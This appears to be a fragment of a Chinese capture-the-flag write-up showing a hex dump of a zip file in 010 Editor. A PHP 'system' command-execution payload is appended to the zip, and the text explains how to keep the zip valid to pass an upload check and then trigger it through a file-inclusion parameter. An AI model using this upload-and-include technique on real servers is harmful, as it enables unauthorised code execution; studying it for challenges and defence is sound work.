 先随便创建个txt文件，压缩成zip文件，放到010editor里在文件末尾加上恶意代码
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(
Hex
起始页 1.zip* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 14 00 00 00 00 00 C6 B3 44 58 F0 82 PK........Æ³DXð‚
0010h: 0F 20 1C 00 00 00 1C 00 00 00 05 00 00 00 31 2E . ............1.
0020h: 74 78 74 3C 3F 70 68 70 20 73 79 73 74 65 6D 28 txt<?php system(
0030h: 27 63 61 74 20 2F 66 6C 61 67 27 29 3B 3F 3E 50 'cat /flag');?>P
0040h: 4B 01 02 14 00 14 00 00 00 00 00 C6 B3 44 58 F0 K..........Æ³DXð
0050h: 82 0F 20 1C 00 00 00 1C 00 00 00 05 00 00 00 00 ‚. .............
0060h: 00 00 00 01 00 20 00 00 00 00 00 00 00 31 2E 74 ..... .......1.t
0070h: 78 74 50 4B 05 06 00 00 00 00 01 00 01 00 33 00 xtPK..........3.
0080h: 00 00 3F 00 00 00 00 00 3C 3F 70 68 70 20 73 79 ..?.....<?php sy
0090h: 73 74 65 6D 28 27 63 61 74 20 2F 66 6C 61 67 27 stem('cat /flag'
00A0h: 29 3B 3F 3E );?>
CSDN @Z3r4y
注意不要破坏zip文件格式，否则文件损坏过不了检测
上传成功后访问?action=uploads/1.zip